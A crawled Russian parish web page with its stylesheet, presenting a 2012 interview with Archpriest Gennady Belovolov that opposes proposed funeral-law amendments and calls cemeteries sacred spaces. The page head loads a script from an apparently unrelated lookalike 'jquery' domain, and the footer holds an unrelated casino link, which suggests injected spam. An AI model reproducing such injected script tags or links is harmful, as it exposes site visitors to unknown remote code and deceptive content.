

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.xyz/index.php?option=com_content&view=article&id=1407:aktualno-1407&catid=48:life&Itemid=94
body_size: 8898
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="кладбище, похороны">
  <meta name="title" content="Кладбищенская юстиция вместо ювенальной">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Кладбищенская юстиция вместо ювенальной</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent active item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Новости</h3>
                <ul class="menu-VM">
                  <li class="item73">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=38&Itemid=73"><span>Общецерковные...</span></a>
                  </li>
                  <li class="item74">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=39&Itemid=74"><span>Епархиальные...</span></a>
                  </li>
                  <li class="item75">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=40&Itemid=75"><span>Приходские...</span></a>
                  </li>
                  <li id="current" class="active item94">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=48&Itemid=94"><span>Актуальные темы...</span></a>
                  </li>
                  <li class="item117">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=72&Itemid=117"><span>Церковнославянский язык</span></a>
                  </li>
                  <li class="item97"><span class="separator"><span></span></span></li>
                  <li class="parent item98">
                    <a href="/index.php?option=com_content&view=section&layout=blog&id=10&Itemid=98"><span>Беседы о главном</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">30 ноября 2022 г.<br>
                ( 17 ноября ст.ст.)<br>
                среда.</h4>
<img src="cache/ac-cdip/icon.jpg" width="97" height="160" alt="Святитель Григорий Чудотворец, Неокесарийский. " title="Святитель Григорий Чудотворец, Неокесарийский. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 25-я по Пятидесятнице.<br>
                Глас 7.</h4>
                <p class="c-tc">Монастырский устав: горячая пища без масла.</p>
                <p class="c-tj minor">Свт. Григория чудотворца, еп. Неокесарийского (ок. 266-270). <b>Прп. Никона , игумена Радонежского, ученика прп. Сергия (1426).</b> Мчч. Ацискла и Виктории, Кордубских (IV). Прп. Лазаря иконописца (ок. 857). Мч. Гоброна, во св. Крещении Михаила, и с ним 133-х воинов (914) (Груз.). Прп. Севастиана Джексонского (1940) (Серб.).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor"></p>
                <div>
                  2 Сол., 275 зач., II, 1-12. Лк., 78 зач., XV, 1-10. Прп.: Гал., 213 зач., V, 22 - VI, 2. Мф., 10 зач., IV, 25 - V, 12 <span class="DAYS_asterix" style="display:none">*</span>. Свт.: 1 Кор., 151 зач., XII, 7-11. Мф., 34 зач. (от полу́), X, 1, 5-8 <span class="DAYS_asterix" style="display:none">**</span>.
                </div>
                <div class="DAYS_snoska" style="display:none">
                  * Чтения прп. Никона читаются, если ему совершается служба. * * Чтения свт. Григория читаются, если ему совершается служба.
                </div>
                <p></p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd0_t">
                        <div class="acContent acBrd0">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=1407:aktualno-1407&catid=48:life&Itemid=94" class="contentpagetitle">Кладбищенская юстиция вместо ювенальной</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <img title="Протоиерей Геннадий Беловолов" class="Shade imgLeft" alt="Протоиерей Геннадий Беловолов" src="images/stories/lib/a/p097m.jpg" width="200" height="275">
                                <p><i><a href="index.php?option=com_content&view=article&id=1406&catid=48&Itemid=94">Как сообщалось</a>, Федеральная антимонопольная служба внесла в правительство поправки в закон о похоронном деле. Положения законопроекта комментирует в интервью «Русской народной линии» известный петербургский священник, настоятель Леушинского подворья <span class="em-b">протоиерей Геннадий Беловолов</span>.</i></p>
<br>
                                <p class="dropCap">В<span>о всех</span> этих законотворческих инициативах относительно похоронного дела не учитывается то обстоятельство, что кладбище — это не просто территория для погребения умерших, а <span class="em-b">особое сакральное пространство</span>, место последнего упокоения человека. Этот сакральный смысл кладбища выражен в самом его названии в русском языке, происходящем, кстати, из церковно-славянского языка. Мы как-то не обращаем внимания на то, что слово «кладбище» происходит от слова «клад». Здесь уместно спросить: какой клад и для кого клад? Этот клад — останки тела человека, которое в Православии мыслится как храм Духа Святаго по слову апостола Павла, как освященный сосуд души, начаток будущего всеобщего воскресения. Тело христианина в Церкви всегда почиталось как духовная ценность. Высшее воплощение этой идеи мы видим в почитании мощей святых угодников. Поэтому и после смерти оно имеет определенные права. Прежде всего право на неприкосновенность и покой. Кладбище — это место упокоения, место особого сна наших предков до всеобщего восстания (отсюда слово «успение» — то есть «усыпание, сон»), в конце концов, — это место встречи второго пришествия Христова.</p>
                                <p>Кроме того, кладбище — это клад памяти народа. Ведь у каждого человека есть предки, почивающие в земле. Кладбище должно надежно хранить свой клад. Не случайно и сам процесс предания тела земле в русском языке называется похоронами: «хоронить» — происходит от слова «хранить».</p>
                                <p>Поэтому Церковь всегда была неравнодушна к этому месту. Издревле существует чин освящения кладбища. Оно освящается при основании, также отдельно освящается могила каждого христианина в чине погребения. Именно по этой причине при кладбищах всегда строили храмы или часовни. Большинство старых кладбищ обязательно имеют на территории церковь. Поэтому, можно сказать, что нет более заинтересованного лица в этом вопросе, чем Церковь Христова.</p>
                                <p>Не претендуя на открытие, напомню, что уровень культуры общества лучше всего определяется по его отношению к кладбищам. На Руси всегда любили свои кладбища. Это было составной частью патриотизма. Как здесь не вспомнить слова великого поэта:</p>
                                <p style="margin-left: 50px;" class="c-tl">Два чувства дивно близки нам,<br>
                                В них обретает сердце пищу:<br>
                                Любовь к родному пепелищу,<br>
                                Любовь к отеческим гробам.</p>
                                <p>Впору спросить, где же теперь эта наша «<cite class="em-b">любовь к отеческим гробам</cite>»? Как хранят нынешние кладбища сокрытые в них «клады»?! Пожалуй, более варварского отношения к кладбищам, чем то, которое было в советское время, в истории человечества неизвестно. Усопшие также подверглись репрессиям наряду с живыми. Тем могилам, которые не подверглись осквернению, можно сказать, повезло. Тем не менее, эта инерция пренебрежительного отношения к кладбищам как к месту по статусу близкому к мусорным ямам, сохраняется и поныне. Многие старые кладбища напоминают скорее свалки мусора. А те, которые процветают, как правило, схвачены фирмами ритуальных услуг и криминализированы.</p>
                                <p>На этом фоне как раз и удивляет, что <span class="em-b">предложенные законопроекты совершенно игнорируют христианский смысл кладбища в России</span>, традиции народного почитания мест упокоения. Нам в очередной раз навязывается евростандарт, теперь уже не в ювенальной, а в кладбищенской юстиции. Похоже, и за гробом нам не избавиться от влияния западных норм. Удивительно, что в нашей стране, где большинство русского народа исповедует себя православными, отношение к кладбищам со стороны государства совершенно нехристианское. Большинство кладбищ по факту являются христианскими, поскольку там захоронены христиане, но в законотворческой практике это важнейшее обстоятельство никак не отражено. Права умерших христиан не защищены. Они нарушаются в том смысле, что не дают никаких гарантий усопшему его неприкосновенности, не обеспечивают покоя его останкам, узаконивают возможность перезахоронения или даже ликвидации захоронения.</p>
<img alt="h009-1m" height="386" width="350" src="images/stories/holi/prazd/h009-1m.jpg" class="Shade imgRight">
                                <p>Русский человек должен знать, что после его смерти его тело будет почивать в родной земле и с его могилой не обойдутся как ненужным местом. Это должно стать непреложным фактом нашего националь­ного бытия: каждый из нас должен быть уверен, что его могила останется нетрону­той независимо ни от каких обстоятельств. Земли в нашем необъятном Отечестве, слава Богу, много, поэтому странным кажется намерение узаконить положение о повтор­ном (многократном) захоронении на одном и том же месте. Странно, что сохранность могилы связывается только с уходом за нею родственников. Неужели если <nobr>по каким-то</nobr> причинам у человека нет родственников, он теряет право на могилу?! Я понимаю, когда эта норма существует в какой-нибудь небольшой европейской стране, но в России можно себе позволить хотя бы после смерти рассчитывать на достойное пребывание в русской земле.</p>
                                <p>Проблему наведения порядка на кладбищах, проблему декриминализации похоронного дела невозможно решить без участия Церкви. Нужно признать, что кладбища — это область пастырской заботы Церкви, признать за кладбищем статус сакрального пространства, как продолжения храма, как священное место, требующее особого отношения. Как программу-минимум, необходимо разрешить церкви открывать свои кладбища, чтобы они могли существовать наравне и параллельно с государственными погостами. Думаю, что сама такая практика покажет состоятельность церковных кладбищ. Она даст возможность увидеть, где преодолена криминализация и где лучше быть захороненным.</p>
<br>
                                <p class="c-tr">19 октября 2012 г.</p>
<br>
                                <hr>
                                <p style="text-align: center;"><small><span class="em-b">Источник: «Русская народная линия»</span></small></p>
<br>
                                <br>
                                <table align="center" class="pagenav">
                                  <tr>
                                    <th class="pagenav_prev">
                                      <a href="/index.php?option=com_content&view=article&id=1431:aktualno-1431&catid=48:life&Itemid=94">< Предыдущая</a>
                                    </th>
                                    <td width="50"> </td>
                                    <th class="pagenav_next">
                                      <a href="/index.php?option=com_content&view=article&id=1406:aktualno-1406&catid=48:life&Itemid=94">Следующая ></a>
                                    </th>
                                  </tr>
                                </table>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd0_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment1407">
                          <div class="CommentForm">
                            <h3>Добавьтe Ваш комментарий</h3>
                            <form name="yvCommentForm7122_1918" action="/index.php?option=com_yvcomment" target="_top" method="post" id="yvCommentForm7122_1918">
                              <input type="hidden" name="Itemid" value="94"> <input type="hidden" name="yvCommentID" value="0"> <input type="hidden" name="ArticleID" value="1407"> <input type="hidden" name="task" value="add"> <input type="hidden" name="view" value="comment"> <input type="hidden" name="comment_type_id" value="1"> <input type="hidden" name="url" value="aHR0cDovL3d3dy5ocmFtLXZzci5ydS9pbmRleC5waHA/b3B0aW9uPWNvbV9jb250ZW50JnZpZXc9YXJ0aWNsZSZpZD0xNDA3OmFrdHVhbG5vLTE0MDcmY2F0aWQ9NDg6bGlmZSZJdGVtaWQ9OTQjeXZDb21tZW50MTQwNw=="> <input type="hidden" name="button" value=""> 
                              <script language="javascript" type="text/javascript">


                                        <!--
                                        function submitbuttonyvCommentForm7122_1918(pressbutton) {
                                                var form = document.yvCommentForm7122_1918;
                                                switch (pressbutton) {
                                                        case "post":
                                                        case "preview":
                                                                                                // do field validation
                                                                // TODO
                                                        
                                                                break;
                                                        default:
                                                }
                                          form.button.value = pressbutton;      
                                                form.submit();
                                        }
                                        //-->
                              </script>
                              <table width="100%">
                                <tr>
                                  <td class="CommentLeftColumn" title="Это поле обязательно для заполнения">Ваше имя (псевдоним):</td>
                                  <td><input name="created_by_alias" type="text" class="inputbox" style="width: 98%" value=""></td>
                                </tr>
                                <tr>
                                  <td class="CommentLeftColumn">Ваш адрес почты:</td>
                                  <td><input name="created_by_email" type="text" class="inputbox" style="width: 98%" value=""></td>
                                </tr>
                                <tr>
                                  <td class="CommentLeftColumn" title="Введите заголовок комментария. Это поле обязательно для заполнения">Заголовок:</td>
                                  <td><input name="title" type="text" class="inputbox" style="width: 98%" value=""></td>
                                </tr>
                                <tr id="fulltextrow7122_1918">
                                  <td class="CommentLeftColumn" title="Введите текст комментария">Комментарий:</td>
                                  <td>
                                  <textarea rows="8" cols="40" name="text" class="inputbox" style="width: 98%"></textarea>
</td>
                                </tr>
                                <tr>
                                  <td> </td>
                                  <td><img src="/index.php?option=com_yvcomment&task=displaycaptcha" alt="Картинка с секретным словом"></td>
                                </tr>
                                <tr>
                                  <td class="CommentLeftColumn" title="Введите секретное слово, показанное на рисунке сверху. Это необходимо для защиты от спама.">Секретное слово:</td>
                                  <td><input name="secretword" type="text" class="inputbox" style="width: 98%" value=""></td>
                                </tr>
                                <tr>
                                  <td></td>
                                  <td>
<button type="button" onclick="submitbuttonyvCommentForm7122_1918('post')" class="button">Опубликовать</button> <button type="button" onclick="submitbuttonyvCommentForm7122_1918('preview')" class="button">Просмотреть</button>
</td>
                                </tr>
                              </table>
<input type="hidden" name="0b2e6e4fd091349197aa8dbb9a76f9b5" value="1">
                            </form>
                          </div>
                          <div class="CommentPoweredBy">
                            yvComment v.1.25.3
                          </div>
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20015ec9836e4d6387d4e29eb1f06809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.xyz/templates/rhuk_milkyway/menu/css/menu.css
body_size: 706
content:
div.module-ssf-v {
	margin-top:15px;
	height:150px;
}
/** IE bugs: a:link, a:visited, a:hover need to be styled as well; does not display separator... workaround? */
/** customize colors here */
a.mainlevel-ssf-v, a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v,
a.mainlevel-ssf-v:link, a.mainlevel_active-ssf-v:link, a.mainlevel_current-ssf-v:link,
a.mainlevel-ssf-v:visited, a.mainlevel_active-ssf-v:visited, a.mainlevel_current-ssf-v:visited {
	background-color: blue;
	color: white;
}

a.mainlevel-ssf-v:hover, a.mainlevel_active-ssf-v:hover, a.mainlevel_current-ssf-v:hover {
	background-color: #E0E0E0;
	color: red;
}

a.sublevel-ssf-v, a.sublevel_active-ssf-v, a.sublevel_current-ssf-v,
a.sublevel-ssf-v:link, a.sublevel_active-ssf-v:link, a.sublevel_current-ssf-v:link,
a.sublevel-ssf-v:visited, a.sublevel_active-ssf-v:visited, a.sublevel_current-ssf-v:visited {
	background-color: green;
	color: white;
}

a.sublevel-ssf-v:hover, a.sublevel_active-ssf-v:hover, a.sublevel_current-ssf-v:hover {
	background-color: #E0E0E0;
	color: green;
}

ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v,
ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v:link, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v:link, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v:link,
ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v:visited, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v:visited, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v:visited {
	background-color: blue;
	color: white;
}

ul.mainlevel-ssf-v ul ul a.sublevel-ssf-v:hover, ul.mainlevel-ssf-v ul ul a.sublevel_active-ssf-v:hover, ul.mainlevel-ssf-v ul ul a.sublevel_current-ssf-v:hover {
	background-color: #E0E0E0;
	color: blue;
}

ul.mainlevel-ssf-v .expanded {
	display: block;
	background-image: url("../images/arrow_down.gif");
	background-position: right center;
	background-repeat: no-repeat;
	padding-right: 10px;
}

ul.mainlevel-ssf-v ul .expanded {
	background-image: url("../images/arrow_right.gif");
}


/** customize style / layout here */

a.mainlevel-ssf-v, a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v, span.mainlevel-ssf-v,
a.mainlevel-ssf-v:link, a.mainlevel_active-ssf-v:link, a.mainlevel_current-ssf-v:link,
a.mainlevel-ssf-v:visited, a.mainlevel_active-ssf-v:visited, a.mainlevel_current-ssf-v:visited,
a.mainlevel-ssf-v:hover, a.mainlevel_active-ssf-v:hover, a.mainlevel_current-ssf-v:hover,
a.sublevel-ssf-v, a.sublevel_active-ssf-v, a.sublevel_current-ssf-v, span.sublevel-ssf-v,
a.sublevel-ssf-v:link, a.sublevel_active-ssf-v:link, a.sublevel_current-ssf-v:link,
a.sublevel-ssf-v:visited, a.sublevel_active-ssf-v:visited, a.sublevel_current-ssf-v:visited,
a.sublevel-ssf-v:hover, a.sublevel_active-ssf-v:hover, a.sublevel_current-ssf-v:hover {
	font-weight: normal;
	font-size: 100%;
	text-align: left;
	text-decoration: none;
	display: block;
	border: 1px solid silver;
	padding: 0.5em 0.7em 0.5em 0.7em;	/* top, right, bottom, left */
/*	padding: 0.3em 0.5em 0.3em 0.5em;	/* top, right, bottom, left */
}

a.mainlevel-ssf-v, a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v, span.mainlevel-ssf-v {
}

a.sublevel-ssf-v, a.sublevel_active-ssf-v, a.sublevel_current-ssf-v, span.sublevel-ssf-v {
	font-size: 90%;
	border-top: none;
	height: 1%;	/* this is required for the IE to cause the "hasLayout" property and make the whole anchor clickable - "Holly Hack" */
}

#active_menu-ssf-v,
a.mainlevel_active-ssf-v, a.mainlevel_current-ssf-v,
a.mainlevel_active-ssf-v:link, a.mainlevel_current-ssf-v:link,
a.mainlevel_active-ssf-v:visited, a.mainlevel_current-ssf-v:visited,
a.mainlevel_active-ssf-v:hover, a.mainlevel_current-ssf-v:hover,
a.sublevel_active-ssf-v, a.sublevel_current-ssf-v,
a.sublevel_active-ssf-v:link, a.sublevel_current-ssf-v:link,
a.sublevel_active-ssf-v:visited, a.sublevel_current-ssf-v:visited,
a.sublevel_active-ssf-v:hover, a.sublevel_current-ssf-v:hover {
	font-weight: bold;
}

ul.mainlevel-ssf-v, .mainlevel-ssf-v ul {
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	z-index: 100;
}

ul.mainlevel-ssf-v li {
	padding: 0;
	margin: 0;
	background: none;
	float: left;
}

ul.mainlevel-ssf-v li li {
	position: relative;
	display: block;
	width: 10em;
}


ul.mainlevel-ssf-v ul {
	display: block;
	position: absolute;
	left: -999em;
	margin: -0.2em 0 0 0em;
	width: auto;
	height: auto;
	z-index: 101;
}

ul.mainlevel-ssf-v li li ul {
	margin: -1.8em 0 0 10em;
	z-index: 102;
}


/** IE7.0 workaround */
ul.mainlevel-ssf-v li:hover, ul.mainlevel-ssf-v li.hover {
	position: static;
}


/** general on-mouse-over display */

ul.mainlevel-ssf-v li:hover ul,
ul.mainlevel-ssf-v li.hover ul {
	left: auto;
}

ul.mainlevel-ssf-v li:hover ul ul,
ul.mainlevel-ssf-v li.hover ul ul {
	left: -999em;
}

ul.mainlevel-ssf-v li:hover ul li:hover ul,
ul.mainlevel-ssf-v li.hover ul li.hover ul {
	left: auto;
}


ul.mainlevel-ssf-v, ul.mainlevel-ssf-v li li {
	clear: left;
}

/** separator */
span.mainlevel-ssf-v, span.sublevel-ssf-v {
	display: block;
	width: 10em;
	border-width: 0px;
	margin-left: 1em;
	padding: 0;
	padding-top: 1px;
}

/** IE5.0/win workaround: the ">" is handled like a "," */
ul.mainlevel-ssf-v > ul.mainlevel-ssf-v {
	position: absolute;
	top: 5em;	/* change the absolute position for IE5.0 here */
}
ul.mainlevel-ssf-v > ul.mainlevel-ssf-v li.hover ul {
	margin: 0.1em 0 0 0em;	/* top, right, bottom, left */
}
ul.mainlevel-ssf-v > ul.mainlevel-ssf-v li.hover ul ul {
	margin: -1.6em 0 0 10em;	/* top, right, bottom, left */
}
